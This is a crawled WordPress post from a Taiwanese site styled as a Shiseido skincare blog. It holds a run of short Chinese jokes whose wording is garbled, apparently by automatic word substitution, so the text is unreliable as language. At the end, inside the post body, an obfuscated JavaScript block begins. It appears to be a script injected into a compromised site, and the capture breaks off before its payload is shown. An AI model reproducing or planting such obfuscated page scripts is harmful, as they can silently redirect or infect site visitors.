

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s-moda.com.tw/%E7%88%B8%E7%88%B8%EF%BC%8C%E4%BD%A0%E5%B0%8F%E6%88%80%E4%BA%BA%E8%A2%AB%E4%BD%A0%E5%AA%B3%E5%A9%A6%E6%89%93%E7%9E%AD%EF%BC%8C%E4%BD%A0%E7%AE%A1%E4%B8%8D%E7%AE%A1/
body_size: 38529
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
		<link rel="pingback" href="https://s-moda.com.tw/xmlrpc.php">
	
	<title>爸爸，你小戀人被你媳婦打瞭，你管不管…… &#8211; 資生堂—呵護妳的肌膚</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《資生堂—呵護妳的肌膚》&raquo; 資訊提供" href="https://s-moda.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《資生堂—呵護妳的肌膚》&raquo; 留言的資訊提供" href="https://s-moda.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《資生堂—呵護妳的肌膚 》&raquo;〈爸爸，你小戀人被你媳婦打瞭，你管不管……〉留言的資訊提供" href="https://s-moda.com.tw/%e7%88%b8%e7%88%b8%ef%bc%8c%e4%bd%a0%e5%b0%8f%e6%88%80%e4%ba%ba%e8%a2%ab%e4%bd%a0%e5%aa%b3%e5%a9%a6%e6%89%93%e7%9e%ad%ef%bc%8c%e4%bd%a0%e7%ae%a1%e4%b8%8d%e7%ae%a1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/s-moda.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://s-moda.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://s-moda.com.tw/wp-content/themes/consultstreet/assets/img/page-header-bg.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 257px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://s-moda.com.tw/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://s-moda.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=6.6.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=6.6.4" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/custom.js?ver=6.6.4" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=6.6.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=6.6.4" id="animate-js-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/wow.js?ver=6.6.4" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://s-moda.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s-moda.com.tw/wp-json/wp/v2/posts/1447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s-moda.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://s-moda.com.tw/%e7%88%b8%e7%88%b8%ef%bc%8c%e4%bd%a0%e5%b0%8f%e6%88%80%e4%ba%ba%e8%a2%ab%e4%bd%a0%e5%aa%b3%e5%a9%a6%e6%89%93%e7%9e%ad%ef%bc%8c%e4%bd%a0%e7%ae%a1%e4%b8%8d%e7%ae%a1/" />
<link rel='shortlink' href='https://s-moda.com.tw/?p=1447' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s-moda.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-moda.com.tw%2F%25e7%2588%25b8%25e7%2588%25b8%25ef%25bc%258c%25e4%25bd%25a0%25e5%25b0%258f%25e6%2588%2580%25e4%25ba%25ba%25e8%25a2%25ab%25e4%25bd%25a0%25e5%25aa%25b3%25e5%25a9%25a6%25e6%2589%2593%25e7%259e%25ad%25ef%25bc%258c%25e4%25bd%25a0%25e7%25ae%25a1%25e4%25b8%258d%25e7%25ae%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s-moda.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-moda.com.tw%2F%25e7%2588%25b8%25e7%2588%25b8%25ef%25bc%258c%25e4%25bd%25a0%25e5%25b0%258f%25e6%2588%2580%25e4%25ba%25ba%25e8%25a2%25ab%25e4%25bd%25a0%25e5%25aa%25b3%25e5%25a9%25a6%25e6%2589%2593%25e7%259e%25ad%25ef%25bc%258c%25e4%25bd%25a0%25e7%25ae%25a1%25e4%25b8%258d%25e7%25ae%25a1%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-1447 single-format-standard theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://s-moda.com.tw/" rel="home">資生堂—呵護妳的肌膚</a></h1>
					<p class="site-description">資生堂化妝品全方位保養</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
									
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">爸爸，你小戀人被你媳婦打瞭，你管不管……</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://s-moda.com.tw">Home</a></li><li class="active"><a href="https://s-moda.com.tw:443/%E7%88%B8%E7%88%B8%EF%BC%8C%E4%BD%A0%E5%B0%8F%E6%88%80%E4%BA%BA%E8%A2%AB%E4%BD%A0%E5%AA%B3%E5%A9%A6%E6%89%93%E7%9E%AD%EF%BC%8C%E4%BD%A0%E7%AE%A1%E4%B8%8D%E7%AE%A1/">爸爸，你小戀人被你媳婦打瞭，你管不管……</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-12 col-md-12 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1447 post type-post status-publish format-standard hentry category-s-moda tag-db" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://s-moda.com.tw/category/s-moda/" rel="category tag">資生堂</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">爸爸，你小戀人被你媳婦打瞭，你管不管……</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://s-moda.com.tw/author/admin/"><span class="grey">by </span>admin</a>	
					</span>
					<span class="posted-on">
					<a href="https://s-moda.com.tw/2022/05/"><time>
					5 月 19, 2022</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://s-moda.com.tw/%e7%88%b8%e7%88%b8%ef%bc%8c%e4%bd%a0%e5%b0%8f%e6%88%80%e4%ba%ba%e8%a2%ab%e4%bd%a0%e5%aa%b3%e5%a9%a6%e6%89%93%e7%9e%ad%ef%bc%8c%e4%bd%a0%e7%ae%a1%e4%b8%8d%e7%ae%a1/">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p>嘟嘟的搞笑談天記實：有人說婚姻便是兩個傢庭選出一個法人代理，投資一個公司，而公司的名字鳴做傢庭!而公司的產物便是孩子，創造的利潤便是幸福，而本錢必定是愛!然而太多的公司開張，各奔工具，隻剩下產物無處可逃。成婚很簡樸，興許隻需幾個小時，生產也容易，興許就一年，可是要兩邊用愛往苦守，用虔誠信賴往運營好傢庭，需求平生的時光，而解決一切問題的謎底隻有一個，不是錢，不是權，不是理，而是愛!</p>
<p>　　嘟嘟的搞笑談天記實：禮拜天，小由美子跟爸爸往植物園望獅子，他們來到獅子館，小由美子興奮得不住地問這問那，望瞭一會，她忽然顯得不安起來，爸爸問她有什麼不順心的事。“爸爸，我有點懼怕，”小由美子顫動著聲響答道：“假如這頭獅子擺脫出寵，把你吃失的話，那我該乘幾路電車歸傢呢？”<br />　　嘟嘟的搞笑談天記實：上高中的時辰，語文教員望到後面的女生犯困，就鳴她歸答問題。她站起來後一聲不響，足足站瞭有二分鐘，全班死一般的僻靜，教員很無法地說：“坐下吧。”隻見此女坐下後趴在桌子上马上就睡。 下課的時辰，此女睡眼惺忪地轉過身來，對我說：“適才我夢到教員鳴我歸答問題瞭。”</p>
<p>　　嘟嘟的搞笑談天記實：一市肆老板養瞭隻鸚鵡，吊在門口，主顧入門就說“迎接惠臨”，一奼女不信往返走瞭六次，鸚鵡隨著說瞭六次，到瞭第七次，鸚鵡震怒說：“老板，有人玩我！”<br />　　嘟嘟的搞笑談天記實：前幾天逛百度了解，見一樓主提問：“我常常逛論壇，發明良多人用ML這兩個字母，請問這是什麼意思啊？”隻見上面一回應版主：“樓主本年多年夜瞭？”樓主回應版主：“我本年16.”年夜神：“才16成天瞎逛什麼，好勤學習吧，那是毫升。”</p>
<p>　　嘟嘟的搞笑談天記實：明天望到如許一個段子：成婚後要在兩邊的手指下面各紋一個戒指，誰要仳離的話，就剁失誰的手指。明天我歸傢跟妻子說瞭這段，成果她來句：別紋戒指瞭，太弱瞭，紋項鏈吧……<br />　　嘟嘟的搞笑談天記實：被老媽要求往相親，無法往見男方：十年瞭，終於找到你瞭&#8230;十年前你借我的100塊錢，此次該還我瞭吧！男方：是嗎，那你當初在操場當眾脫失我的褲子，這賬該怎麼算！我&#8230;</p>
<p>　　搞笑談天記實：爸爸，你小戀人被你媳婦打瞭，你管不管…法寶女兒，別鬧。。。</p>
<p><em class="s_0"><span class="shang_num"></span>人</em>打賞</p>
<p><em class="z_1"><span class="shang_zan" data-number="1"></p>
<p>								1<br />
								</span>人</em> 點贊</p>
<p>						    	主帖得到的海角分：<span><b>0</b><i></i></span></p>
<p>								 舉報 |<br />
								<!-- 分享  | --><br />
				               	樓主<br />
								| <span class="moreBox">埋紅包</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 